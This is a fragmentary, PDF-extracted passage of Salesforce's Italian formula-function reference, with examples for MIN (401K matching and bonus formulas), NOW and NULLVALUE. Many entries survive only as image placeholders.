





## MIN



#### **Esempio:**

#### **Pensione con contribuzione obbligatoria 401K**

MIN(250, Contribution c /2)

Questa formula di esempio determina l'ammontare da fornire al piano pensionistico 401K dei dipendenti in base a un programma di contribuzione obbligatoria di metà dei contributi del dipendente o 250 €, a seconda di quale sia l'importo inferiore tra i due. Presuppone che si disponga di un campo valutario personalizzato per Contributo.

#### **Premio**

```
MIN(Gross c * Bonus Percent c,Performance__c / Number_of_Employees__c)
```
Questo esempio determina l'ammontare del premio di un dipendente, in base al più basso tra due ammontari: lo stipendio lordo del dipendente moltiplicato per la percentuale di premio o un ammontare equamente suddiviso fra tutti i dipendenti della performance della società. Presuppone che si disponga di un campo numerico personalizzato per Numero di dipendenti, di un campo percentuale personalizzato per Percentuale premio e di campi personalizzati valutari per lo stipendio Lordo del dipendente e le Performance della società.

#### MOD



### MONTH

## **Descrizione:**

Restituisce il mese, un numero tra 1 (gennaio) e 12 (dicembre) nel formato numerico di una data specificata.



## NOT



## NOW



CreatedDate calcola il numero di giorni dalla data di creazione di un record. In questo esempio, il tipo di dati del campo formula è un numero.

**•** Utilizzare gli operatori di somma e sottrazione con una funzione NOW e i numeri per restituire una data e un'ora. Ad esempio NOW() +5 calcola la data e l'ora tra 5 giorni. In questo esempio, il tipo di dati del campo formula è una data/ora.

## <span id="page-4211-0"></span>NULLVALUE

Importante: UtilizzareBLANKVALUE al posto di NULLVALUE nelle nuove formule. BLANKVALUE ha la stessa funzionalità di NULLVALUE, ma supporta anche i campi di testo. Salesforce continuerà a supportare NULLVALUE, quindi non è necessario modificare le formule esistenti.



OR






## PRIORVALUE







#### Restituisce:

<script src="/soap/ajax/13.0/connection.js"></script>

